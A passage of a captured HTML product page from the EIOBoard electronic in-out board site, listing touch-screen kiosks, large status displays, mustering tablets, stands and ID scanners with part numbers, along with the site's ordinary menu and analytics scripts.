

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.eioboard.com/Hardware.aspx
body_size: 54612
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head"><title>
	EIOBoard Electronic In Out Board - Hardware
</title><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><meta content="text/javascript" http-equiv="Content-Script-Type" /><meta content="text/css" http-equiv="Content-Style-Type" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta id="MetaDescription" name="DESCRIPTION" content="Electronic status board solutions to automate business processes, incl. Visitor Management, Emergency Mustering, Staff Tracking &amp; more. Get a free demo!" /><meta id="MetaKeywords" name="KEYWORDS" content="hardware,kiosk,large screen displays,fingerprint scanner,touchscreen displays" /><meta id="MetaCopyright" name="COPYRIGHT" content="Copyright © 2026 Savance, LLC | All Rights Reserved" /><meta id="MetaAuthor" name="AUTHOR" content="EIOBoard | Electronic In Out Board Solutions" /><meta name="RESOURCE-TYPE" content="DOCUMENT" /><meta name="DISTRIBUTION" content="GLOBAL" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><meta name="REVISIT-AFTER" content="1 DAYS" /><meta name="RATING" content="GENERAL" /><meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)" /><style id="StylePlaceholder" type="text/css"></style><link href="/portals/_default/default.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/_default/admin.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/_default/skins/savance/skin.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/0/portal.css?cdv=3370" type="text/css" rel="stylesheet"/><script src="/resources/shared/scripts/jquery/jquery.min.js?cdv=3370" type="text/javascript"></script><script src="/resources/shared/scripts/jquery/jquery-migrate.min.js?cdv=3370" type="text/javascript"></script><script src="/resources/shared/scripts/jquery/jquery-ui.min.js?cdv=3370" type="text/javascript"></script>
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery-1.2.6.min.js'></script>
<link rel='SHORTCUT ICON' href='/Portals/0/favicon.ico' type='image/x-icon' /></head>
<body id="Body">
    
    <form method="post" action="/Hardware.aspx" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=HwpvhrwDotdJi-Z8clJ-qKit3zLjRuCJN15_OUrquqMOnCjKNXeW0T0TO8E5VFpyNbBOSXNZl8MBIgLc0&amp;t=638901392248157332" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<script src="/js/dnn.js" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        <script src="/js/dnn.xml.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xml.jsparser.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xmlhttp.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xmlhttp.jsxmlhttprequest.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=3370" type="text/javascript"></script><script src="/js/dnncore.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=3370" type="text/javascript"></script>
        
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1415560-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1415560-1');
  gtag('config', 'AW-1071743444');
</script>
<script> (function(){ window.ldfdr = window.ldfdr || {}; (function(d, s, ss, fs){ fs = d.getElementsByTagName(s)[0]; function ce(src){ var cs = d.createElement(s); cs.src = src; setTimeout(function(){fs.parentNode.insertBefore(cs,fs)}, 1); } ce(ss); })(document, 'script', 'https://lftracker.leadfeeder.com/lftracker_v1_4lZPGEjv67yELpBk.js'); })(); </script>
</head>
<body>
<div id="container">
	<div id="banner"></div>
	<div id="navbar"><a href="/Home.aspx" class="nav-home">Home</a>&nbsp;|&nbsp;<a href="//www.savanceworkplace.com/support" class="nav">Support</a>&nbsp;|&nbsp;<a href="/HostedOption.aspx" class="nav">Downloads</a>&nbsp;|&nbsp;<a href="//www.savanceworkplace.com/knowledge-base" class="nav">FAQ</a>&nbsp;|&nbsp;<a href="/Reseller-Information.aspx" class="nav">Reseller Info</a>&nbsp;|&nbsp;<a href="/AboutUs.aspx" class="nav">About Us</a>&nbsp;|&nbsp;<a class="nav" href="/Releases.aspx">Releases</a>&nbsp;|&nbsp;<a href="/HelpfulGuidesandPages.aspx" class="nav">Help Guides</a>&nbsp;<a class="customer-login" href="https://cloud.savanceworkplace.com">Customer Login</a></div>
<p class="header-contact"><img src="/Portals/0/images/Icons/phone-icon-50x55px-white.png" alt="Call Savance EIOBoard" /> Call Us: <strong>(248) 478-2555</strong></p>

		<div id="logo"><a href="/"><img class="eioboard-logo" src="/Portals/0/images/Logos/savance-eioboard-logo-300x70px.png" alt="EIOBoard | Electronic In Out Board Software" border="0"></a></div>

<div id="Head">Electronic In Out Board Solutions</div>
		
		<div class="menu">
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery.bgiframe.js'></script>
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery.dimensions.js'></script>
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery.positionBy.js'></script>

<div class='content' ><ul class='jd_menu '><li class='haschild'><a href='https://www.eioboard.com/Solutions.aspx'><span>Solutions</span></a></li>
<li><a href='https://www.eioboard.com/Integration/Access-Control-Systems.aspx'><span>Integration</span></a></li>
<li class='haschild activetab'><a href='https://www.eioboard.com/Hardware.aspx'><span>Hardware</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Features.aspx'><span>Features</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Testimonials.aspx'><span>Testimonials</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Free-Demo.aspx'><span>Free Demo</span></a></li>
<li><a href='https://www.eioboard.com/How-to-Buy.aspx'><span>How to Buy</span></a></li>
<li><a href='https://www.eioboard.com/Contact-Us.aspx'><span>Contact Us</span></a></li>
</ul>
</div>

<script language="javascript" type="text/javascript">
<!--
 jQuery(document).ready
(function(){
	function addEvents(ul) {
		var settings = jQuery.data( jQuery(ul).parents().andSelf().filter('ul.jd_menu')[0], 'jd_menuSettings' );
		jQuery(' li', ul)
			.bind('mouseenter.jd_menu mouseleave.jd_menu', function(evt) {
				jQuery(this).toggleClass('jdm_hover');
				var ul = jQuery('> ul', this);
				if ( ul.length == 1 ) {
					clearTimeout( this.jQuerydTimer );
					var enter = ( evt.type == 'mouseenter' );
					var fn = ( enter ? showMenu : hideMenu );
					this.jQuerydTimer = setTimeout(function() {
						fn( ul[0], settings.onAnimate, settings.isVertical );
					}, enter ? settings.showDelay : settings.hideDelay );
				}
			})
			.bind('click.jd_menu', function(evt) {
				var ul = jQuery('> ul', this);
				if ( ul.length == 1 && 
					( settings.disableLinks == true || jQuery(this).hasClass('accessible') ) ) {
					showMenu( ul, settings.onAnimate, settings.isVertical );
					return false;
				}
				
				// The user clicked the li and we need to trigger a click for the a
				if ( evt.target == this ) {
					var link = jQuery('> a', evt.target).not('.accessible');
					if ( link.length > 0 ) {
						var a = link[0];
						if ( !a.onclick ) {
							window.open( a.href, a.target || '_self' );
						} else {
							jQuery(a).trigger('click');
						}
					}
				}
				if ( settings.disableLinks || 
					( !settings.disableLinks && !jQuery(this).parent().hasClass('jd_menu') ) ) {
					jQuery(this).parent().jd_menuHide();
					evt.stopPropagation();
				}
			})
			.find('> a')
				.bind('focus.jd_menu blur.jd_menu', function(evt) {
					var p = jQuery(this).parents('li:eq(0)');
					if ( evt.type == 'focus' ) {
						p.addClass('jdm_hover');
					} else { 
						p.removeClass('jdm_hover');
					}
				})
				.filter('.accessible')
					.bind('click.jd_menu', function(evt) {
						evt.preventDefault();
					});
	}

	function showMenu(ul, animate, vertical) {
		var ul = jQuery(ul);
		if ( ul.is(':visible') ) {
			return;
		}
		ul.bgiframe();
		var li = ul.parent();
		ul	.trigger('jd_menuShow')
			.positionBy({ 	target: 	li[0], 
							targetPos: 	( vertical === true || !li.parent().hasClass('jd_menu') ? 1 : 3 ), 
							elementPos: 0,
							hideAfterPosition: true
							});
		if ( !ul.hasClass('jdm_events') ) {
			ul.addClass('jdm_events');
			addEvents(ul);
		}
		li	.addClass('jdm_active')
			// Hide any adjacent menus
			.siblings('li').find('> ul:eq(0):visible')
				.each(function(){
					hideMenu( this ); 
				});
		if ( animate === undefined ) {
			ul.show();
		} else {
			animate.apply( ul[0], [true] );
		}
	}
	
	function hideMenu(ul, animate) {
		var ul = jQuery(ul);
		jQuery('.bgiframe', ul).remove();
		ul	.filter(':not(.jd_menu)')
			.find('> li > ul:eq(0):visible')
				.each(function() {
					hideMenu( this );
				})
			.end();
		if ( animate === undefined ) {
			ul.hide()
		} else {
			animate.apply( ul[0], [false] );
		}

		ul	.trigger('jd_menuHide')
			.parents('li:eq(0)')
				.removeClass('jdm_active jdm_hover')
			.end()
				.find('> li')
				.removeClass('jdm_active jdm_hover');
	}
	
	// Public methods
	jQuery.fn.jd_menu = function(settings) {
		// Future settings: activateDelay
		var settings = jQuery.extend({	// Time in ms before menu shows
									showDelay: 		50,
									// Time in ms before menu hides
									hideDelay: 		500,
									// Should items that contain submenus not 
									// respond to clicks
									disableLinks:	false
									// This callback allows for you to animate menus
									//onAnimate:	null
									}, settings);
		if ( !jQuery.isFunction( settings.onAnimate ) ) {
			settings.onAnimate = undefined;
		}
		return this.filter('ul.jd_menu').each(function() {
			jQuery.data(	this, 
					'jd_menuSettings', 
					jQuery.extend({ isVertical: jQuery(this).hasClass('jd_menu_vertical') }, settings) 
					);
			addEvents(this);
		});
	};
	
	jQuery.fn.jd_menuUnbind = function() {
		jQuery('ul.jdm_events', this)
			.unbind('.jd_menu')
			.find('> a').unbind('.jd_menu');
	};
	jQuery.fn.jd_menuHide = function() {
		return this.filter('ul').each(function(){ 
			hideMenu( this );
		});
	};

	// Private methods and logic
	jQuery(window)
		// Bind a click event to hide all visible menus when the document is clicked
		.bind('click.jd_menu', function(){
			jQuery('ul.jd_menu ul:visible').jd_menuHide();
		});
});

jQuery(function() {
	jQuery('ul.jd_menu').jd_menu();
});
-->
</script>
</div>
          
	<div class="homeclear"></div>
		
		<div id="dnn_contentpane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-5749"><a name="5749"></a><div id="dnn_ctr5749_ContentPane"><!-- Start_Module_5749 --><div id="dnn_ctr5749_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5749_HtmlModule_lblContent" class="Normal">
	<div class="top-note">
Savance offers custom design to fit your branding and needs. <a href="/Solutions/Customization.aspx">&raquo; Learn More</a>
</div>
</div>

</div><!-- End_Module_5749 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-6381"><a name="6381"></a><div id="dnn_ctr6381_ContentPane"><!-- Start_Module_6381 --><div id="dnn_ctr6381_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr6381_HtmlModule_lblContent" class="Normal">
	<div style="background-color: #ac060b; padding: 10px; color: #ffffff; border-radius: 4px; margin-bottom: 50px;"><p style="text-align: center; font-size: 16px;"><strong>Note:</strong> This website is no longer kept up-to-date. For updated content, please see <a href="https://www.savanceworkplace.com/hardware/" style="color:#ffffff; text-decoration:underline !important;">Savance Workplace Hardware</a>.</div>
</div>

</div><!-- End_Module_6381 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-1643"><a name="1643"></a>

<h1 class="insidecontainer"><span id="dnn_ctr1643_dnnTITLE_titleLabel" class="Head">EIOBoard Hardware</span>


</h1>
<div id="dnn_ctr1643_ContentPane"><!-- Start_Module_1643 --><div id="dnn_ctr1643_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1643_HtmlModule_lblContent" class="Normal">
		<div class="hardware-nav">Jump to: <a href="#Interactive-Touch-Screen-Kiosks">Touch Screen Kiosks</a> | <a href="#Large-Screen-Status-Displays">Large Screen Displays</a> | <a href="#Mustering-Devices">Mustering Devices</a> | <a href="#Hardware-Stands ">Hardware Stands</a> | <a href="#Identification-Options ">Identification Options</a> | <a href="#Printers">Printers</a> | <a href="#Additional-Hardware">Accessories</a></div> <a id="Interactive-Touch-Screen-Kiosks" name="Interactive-Touch-Screen-Kiosks"></a> <h2 class="hardware-overview">Interactive Touch Screen Kiosks</h2> <table class="hardware-table" width="100%" border="0" cellspacing="0" cellpadding="0"> <tbody> <tr class="hardware-overview-title"> <td valign="top"> <h5><a href="/Hardware/10-in-PoE-All-in-One.aspx">12" PoE All-in-One</a></h5><p class="part-nr">EB-AIO-12-POE</span> </td> <td valign="top"> <h5><a href="/Hardware/12-in-Tablet-Kiosk.aspx"></a> <a href="/Hardware/12-in-Tablet-Kiosk.aspx">12" Tablet Kiosk</a></h5>
<p class="part-nr">EB-TABLET-12-MS</p> </td> <td valign="top"> <h5><a href="/Hardware/15-Inch-Touch-Screen-Kiosk.aspx">15" Touch Screen Kiosk </a></h5><p class="part-nr">EB-AIO-15</p>
</td> <td valign="top"> <h5><a href="/Hardware/22-Inch-Touch-Screen-Kiosk.aspx">22" Touch Screen Kiosk </a></h5><p class="part-nr">EB-AIO-22</p> </td> </tr> <tr> <td valign="top" style="width: 25%;"><a href="/Hardware/10-in-PoE-All-in-One.aspx"><img src="/portals/0/images/Hardware/All-in-One/PoE-All-in-One.png" alt="10' PoE All-in-One Touch Screen Kiosk" width="110" style="border-width: 0px; border-style: solid;" /></a><a href="/Hardware/12-in-Tablet-Kiosk.aspx"></a></td> <td valign="top" style="width: 25%;"><a href="/Hardware/10-Enterprise-Touch-Screen-Kiosk.aspx"></a><a href="/Hardware/12-in-Tablet-Kiosk.aspx"><img src="/portals/0/images/Hardware/12-Inch-Tablet-Kiosk/12-in-tablet-kiosk-staff-status-updates-right-facing.png" alt="12.3 inch Tablet Touch Screen Kiosk" width="150" style="border-width: 0px; border-style: solid;" /></a></td> <td valign="top"><a href="/Hardware/15-Inch-Touch-Screen-Kiosk.aspx"><img src="/portals/0/images/Hardware/touch-screen-staff-check-in-status-update.png" alt="15 inch Touch Screen " width="120" style="border-width: 0px; border-style: solid;" /></a></td> <td valign="top" style="width: 25%;"><a href="/Hardware/22-Inch-Touch-Screen-Kiosk.aspx"><img src="/portals/0/images/Hardware/touch-screen-staff-check-in-status-update.png" alt="22 inch Touch Screen " width="125" style="border-width: 0px; border-style: solid;" /></a></td> </tr> <tr class="hardware-overview-price"> <td valign="top"><a class="hardware-overview-button" href="/Hardware/10-in-PoE-All-in-One.aspx">Learn More</a></td> <td valign="top"><span class="hardware-overview-price"><a class="hardware-overview-button" href="/Hardware/12-in-Tablet-Kiosk.aspx">Learn More</a></span></td> <td valign="top"><span class="hardware-overview-price"><a class="hardware-overview-button" href="/Hardware/15-Inch-Touch-Screen-Kiosk.aspx">Learn More</a></span></td> <td valign="top"><span class="hardware-overview-price"><a class="hardware-overview-button" href="/Hardware/22-Inch-Touch-Screen-Kiosk.aspx">Learn More</a></span></td> </tr> <tr class="hardware-overview-title"> <td valign="top"> <h5><a href="/Hardware/32-Inch-Touch-Screen-Kiosk.aspx">32" Touch Screen Kiosk </a></h5><p class="part-nr">EB-AIO-32</p> </td> <td valign="top"> <h5><a href="/Hardware/42-Inch-Touch-Screen-Kiosk.aspx">42" Touch Screen Kiosk </a></h5><p class="part-nr">EB-AIO-42</p> </td> <td valign="top"> <h5><a href="/Hardware/55-Inch-Touch-Screen-Kiosk.aspx">55" Touch Screen Kiosk </a></h5><p class="part-nr">EB-AIO-55</p> </td> <td valign="top"> <h5><a href="/Hardware/70-Inch-Touch-Screen-Kiosk.aspx">70" Touch Screen Kiosk </a></h5><p class="part-nr">EB-AIO-70</p> </td> 
</tr> <tr> <td valign="top"><a href="/Hardware/32-Inch-Touch-Screen-Kiosk.aspx"><img src="/portals/0/images/Hardware/Touch-Screen-Kiosks/32-large-touch-screen-display-electronic-in-out-board-right-facing-elo.png" alt="32 inch Touch Screen " width="155" style="border-width: 0px; border-style: solid;" /></a></td> <td valign="top"><a href="/Hardware/42-Inch-Touch-Screen-Kiosk.aspx"><img src="/portals/0/images/Hardware/Touch-Screen-Kiosks/42-interactive-touch-screen-display-right-facing-staff-status-update.png" alt="42 inch Touch Screen " width="155" style="border-width: 0px; border-style: solid;" /></a></td> <td valign="top"><a href="/Hardware/55-Inch-Touch-Screen-Kiosk.aspx"><img src="/portals/0/images/Hardware/Touch-Screen-Kiosks/55-large-touch-screen-display-right-facing.png" alt="55 inch Touch Screen " width="155" style="border-width: 0px; border-style: solid;" /></a></td> <td valign="top"><a href="/Hardware/70-Inch-Touch-Screen-Kiosk.aspx"><img src="/portals/0/images/Hardware/Touch-Screen-Kiosks/70-large-touch-screen-display-right-facing.png" alt="70 inch Touch Screen " width="155" style="border-width: 0px; border-style: solid;" /></a></td> </tr> <tr class="hardware-overview-price"> <td valign="top"><a class="hardware-overview-button" href="/Hardware/32-Inch-Touch-Screen-Kiosk.aspx">Learn More</a></td> <td valign="top"><a class="hardware-overview-button" href="/Hardware/42-Inch-Touch-Screen-Kiosk.aspx">Learn More</a></td> <td valign="top"><a class="hardware-overview-button" href="/Hardware/55-Inch-Touch-Screen-Kiosk.aspx">Learn More</a></td> <td valign="top"><a class="hardware-overview-button" href="/Hardware/70-Inch-Touch-Screen-Kiosk.aspx">Learn More</a></td> </tr> </tbody> </table>
	</div>

</div><!-- End_Module_1643 --></div></div><div class="DnnModule DnnModule-DNN_HTML DnnModule-1642"><a name="1642"></a>


<div id="dnn_ctr1642_ContentPane"><!-- Start_Module_1642 --><div id="dnn_ctr1642_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1642_HtmlModule_lblContent" class="Normal">
		<a id="Large-Screen-Status-Displays" name="Large-Screen-Status-Displays"></a> <h2 class="hardware-overview">Large Screen Status Displays</h2> <table class="hardware-table" width="100%" border="0" cellspacing="0" cellpadding="0"> <tbody> <tr class="hardware-overview-title"> <td valign="top" style="width: 25%;"> <h5><a href="/Products/Hardware/32-Enterprise-Large-Screen-LED-Display.aspx">32" Large Screens </a></h5><p class="part-nr">EB-LD-32</p>  </td> <td valign="top" style="width: 25%;"> <h5><a href="/Hardware/43-Enterprise-Large-Screen-LED-Display.aspx">43" Large Screens</a></h5><p class="part-nr">EB-LD-43</p>  </td> <td valign="top"> <h5><a href="/Hardware/49-Enterprise-Large-Screen-LED-Display.aspx">49" Large Screens </a></h5> <p class="part-nr">EB-LD-49</p> </td> 
<td valign="top" style="width: 25%;"> <h5><a href="/Hardware/55-Enterprise-Large-Screen-LED-Display.aspx">55" Large Screens </a></h5><p class="part-nr">EB-LD-55</p>  </td> </tr> <tr> <td valign="top"><a href="/Hardware/32-Enterprise-Large-Screen-LED-Display.aspx"><img src="/portals/0/images/Hardware/Large-Screen-Displays/large-screen-display.png " alt="32 inch Enterprise Large Screen Display" width="135" style="border-width: 0px; border-style: solid;" /></a></td> <td valign="top"><a href="/Hardware/43-Enterprise-Large-Screen-LED-Display.aspx"><img src="/portals/0/images/Hardware/Large-Screen-Displays/large-screen-display.png" alt="43 inch Enterprise Large Screen Display" width="140" style="border-width: 0px; border-style: solid;" /></a></td> <td valign="top"><a href="/Hardware/49-Enterprise-Large-Screen-LED-Display.aspx"><img src="/portals/0/images/Hardware/Large-Screen-Displays/large-screen-display.png" alt="49 inch Enterprise Large Screen Display" width="145" style="border-width: 0px; border-style: solid;" /></a></td> <td valign="top"><a href="/Hardware/55-Enterprise-Large-Screen-LED-Display.aspx"><img src="/portals/0/images/Hardware/Large-Screen-Displays/large-screen-display.png" alt="55 inch Enterprise Large Screen Display" width="150" style="border-width: 0px; border-style: solid;" /></a></td> </tr> <tr class="hardware-overview-price"> <td valign="top"><a class="hardware-overview-button" href="/Hardware/32-Enterprise-Large-Screen-LED-Display.aspx">Learn More</a></td> <td valign="top"><a class="hardware-overview-button" href="/Hardware/43-Enterprise-Large-Screen-LED-Display.aspx">Learn More</a></td> <td valign="top"><a class="hardware-overview-button" href="/Hardware/49-Enterprise-Large-Screen-LED-Display.aspx">Learn More</a></td> <td valign="top"><a class="hardware-overview-button" href="/Hardware/55-Enterprise-Large-Screen-LED-Display.aspx">Learn More</a></td> </tr> </tbody> </table>
	</div>

</div><!-- End_Module_1642 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-5784"><a name="5784"></a><div id="dnn_ctr5784_ContentPane"><!-- Start_Module_5784 --><div id="dnn_ctr5784_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5784_HtmlModule_lblContent" class="Normal">
	<a id="Mustering-Devices" name="Mustering-Devices"></a> <h2 class="hardware-overview">Mustering Devices</h2> <table class="hardware-table mustering" width="100%" border="0" cellspacing="0" cellpadding="0"> <tbody> <tr class="hardware-overview-title"> <td valign="top" style="width: 25%;"> <h5><a href="/Hardware/Muster-Tablet.aspx">Muster Tablet</a></h5><p class="part-nr">EB-TABLET-12-MS  </td> <td valign="top" style="width: 25%;"> <h5><a href="/Hardware/12-in-Rugged-Muster-Tablet.aspx">Rugged Muster Tablet</a></h5><p class="part-nr">EB-TABLET-12-RUGGED</td> <td valign="top"> <h5><a href="/Hardware/Rugged-PoE-Muster-Case.aspx">Rugged PoE Muster Case</a></h5><p class="part-nr">EB-MUSTER-CASE-POE</td> 
<td valign="top" style="width: 25%;"> <h5><a href="/Hardware/Wall-Mount-Muster-Point.aspx"> Wall-Mount Muster Point</a></h5> <p class="part-nr">EB-TABLET-12-WMT-POE </td> 
</tr> <tr> <td valign="middle"><a href="/Hardware/Muster-Tablet.aspx"><img class="mustertab" alt="13in Muster Muster Tablet" src="/portals/0/images/Hardware/Muster-Tablet/12-inch-muster-tablet.jpg" style="border-width: 0px; border-style: solid;" /></a></td> <td valign="middle"><a href="/Hardware/12-in-Rugged-Muster-Tablet.aspx"><img class="rugged" alt="12in Rugged Muster Tablet" src="/portals/0/images/Hardware/Rugged-Muster-Tablet/rugged-muster-tablet-right-facing.png" style="border-width: 0px; border-style: solid;" /></a></td> <td valign="top"><a href="/Hardware/Wall-Mount-Muster-Point.aspx"></a><a href="/Hardware/Rugged-PoE-Muster-Case.aspx"><img class="rugged" alt="Rugged PoE Muster Case" src="/portals/0/images/Hardware/Rugged-Muster-Tablet/custom-rugged-muster-tablet-pelican-case.png" style="border-width: 0px; border-style: solid;" /></a></td> <td valign="top"><a href="/Hardware/Wall-Mount-Muster-Point.aspx"><img class="rugged" alt="Indoor Wall-Mount Muster Point" src="/portals/0/images/Hardware/Rugged-Muster-Tablet/wall-mount-muster-station-25-user-screen-1000x1080px.png" style="border-width: 0px; border-style: solid;" /></a></td> </tr> <tr class="hardware-overview-price"> <td valign="top"><a class="hardware-overview-button" href="/Hardware/Muster-Tablet.aspx">Learn More</a></td> <td valign="top"><a class="hardware-overview-button" href="/Hardware/12-in-Rugged-Muster-Tablet.aspx">Learn More</a></td> <td valign="top"><a class="hardware-overview-button" href="/Hardware/Rugged-PoE-Muster-Case.aspx"> Learn More</a></td> <td valign="top"><a class="hardware-overview-button" href="/Hardware/Wall-Mount-Muster-Point.aspx">Learn More</a></td> </tr> </tbody> </table> <p>&nbsp;</p>
</div>

</div><!-- End_Module_5784 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-1932"><a name="1932"></a>


<div id="dnn_ctr1932_ContentPane"><!-- Start_Module_1932 --><div id="dnn_ctr1932_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1932_HtmlModule_lblContent" class="Normal">
	<a name="Hardware-Stands"></a> <h2>Floor Stands, Table or Desk Stands, and Wall Mounts</h2> <table class="hardware-table" width="100%" border="0" cellspacing="0" cellpadding="0"> <tbody> <tr class="hardware-overview-title"> <td> <h5><a href="/Hardware/Kiosk-Stands-and-Wall-Mounts">Wall Mount</a></h5> <p class="part-nr">EB-KIOSK-WMT</td> <td style="width: 25%;" valign="top"> <h5><a href="/Hardware/Kiosk-Stands-and-Wall-Mounts">Desk/Table Stand</a></h5> <p class="part-nr">EB-KIOSK-DMT</td> <td valign="top" style="width: 25%;"> <h5><a href="/Hardware/Podium-Kiosk.aspx">Podium Kiosk</a></h5> <p class="part-nr">EB-KIOSK-FLOOR-STAND</td>
      <td><h5><a href="/Hardware/Outdoor-Podium-Kiosk.aspx">Outdoor Podium Kiosk</a></h5>
        <p class="part-nr">EB-OUTDOOR-KIOSK-22</td> 
      </tr> 
  <tr height="150"> <td valign="middle"><a href="/Hardware/Kiosk-Stands-and-Wall-Mounts"><img src="/portals/0/images/Hardware/touch-screen-visitor-staff-check-in-screen.png" alt="Wall Mount for Kiosk" height="130" style="border-width: 0px; border-style: solid;" /></a></td> <td valign="middle"><a href="/Hardware/Kiosk-Stands-and-Wall-Mounts"><img src="/portals/0/images/Hardware/visitor-management-desktop-stand-right-facing.png" alt="Desk/Table Stand" height="130" style="border-width: 0px; border-style: solid;" /></a></td> <td valign="bottom"><a href="/Hardware/Podium-Kiosk.aspx"><img src="/portals/0/images/Hardware/Heavy-Duty-Floor-Stand/podium-kiosk-right-facing.png" alt="Podium Kiosk" height="175" style="border-width: 0px; border-style: solid;" /></a></td>
    <td valign="middle"><a href="/Hardware/Outdoor-Podium-Kiosk.aspx"><img src="/portals/0/images/Hardware/Outdoor-Kiosk/outdoor-podium-kiosk.png" alt="Outdoor Podium Kiosk" height="175" style="border-width: 0px; border-style: solid;" /></a></td> 
    </tr> 
  <tr class="hardware-overview-price"> <td><a class="hardware-overview-button" href="/Hardware/Kiosk-Stands-and-Wall-Mounts">Learn More</a></td> <td><a class="hardware-overview-button" href="/Hardware/Kiosk-Stands-and-Wall-Mounts">Learn More</a></td> <td><a class="hardware-overview-button" href="/Hardware/Podium-Kiosk.aspx">Learn More</a></td>
    <td><a class="hardware-overview-button" href="/Hardware/Outdoor-Podium-Kiosk.aspx">Learn More</a></td> 
    </tr> </tbody> </table>
</div>

</div><!-- End_Module_1932 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-6180"><a name="6180"></a><div id="dnn_ctr6180_ContentPane"><!-- Start_Module_6180 --><div id="dnn_ctr6180_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr6180_HtmlModule_lblContent" class="Normal">
	<h2><a name="Identification-Options"></a>Identification Options</h2> <table class="hardware-table" width="100%" border="0" cellspacing="0" cellpadding="0"> <tbody> <tr class="hardware-overview-title"> <td valign="top" style="width: 25%;"> <h5><a href="/Products/Hardware/2D-Barcode-Scanner.aspx"> 1D/2D Barcode Scanner</a></h5> <p class="part-nr">EB-BARCODE-SCANNER-DM</p></td> <td style="width: 25%;" valign="top"> <h5><a href="/Products/Hardware/2D-Barcode-Scanner-Kiosk-Mount.aspx">1D/2D Barcode Scanner</a></h5> <p class="part-nr">EB-BARCODE-SCANNER-KM</p></td> <td valign="top"> <h5><a href="/Products/Hardware/Card-Reader.aspx">Barcode Reader</a></h5><p class="part-nr">EB-MAG-READER</p></td> <td valign="top" style="width: 25%;"> <h5><a href="/Hardware/ID-Scanner.aspx">ID Scanner</a></h5> <p class="part-nr">EB-ID-SCANNER</p></td> </tr> <tr> <td valign="top"><a href="/Products/Hardware/2D-Barcode-Scanner.aspx"><img src="/portals/0/images/Hardware/2d-barcode-scanner-150x225px.jpg" alt="1D/2D Barcode Scanner - Desktop" width="90" style="border-width: 0px; border-style: solid;" /></a></td> <td valign="top"><a href="/Products/Hardware/2D-Barcode-Scanner-Kiosk-Mount.aspx"><img src="/portals/0/images/Hardware/Fixed-Mount-2D-Barcode-Scanner/fixed-mount-1d-2d-barcode-scanner-front.png" alt="1D/2D Barcode Scanner - Kiosk or Wall Mountable" width="145" style="border-width: 0px; border-style: solid;" /></a></td> <td valign="top" style="width: 25%;"><a href="/Products/Hardware/Card-Reader.aspx"><img alt="Barcode Reader" width="120" src="/portals/0/images/Hardware/BarcodeReader.png" style="border-width: 0px; border-style: solid; margin-top: 5px;" /></a></td> <td valign="top"><a href="/Hardware/ID-Scanner.aspx"><img alt="ID Scanner" width="115" src="/portals/0/images/Hardware/double-sided-id-scanner.png" style="border-width: 0px; 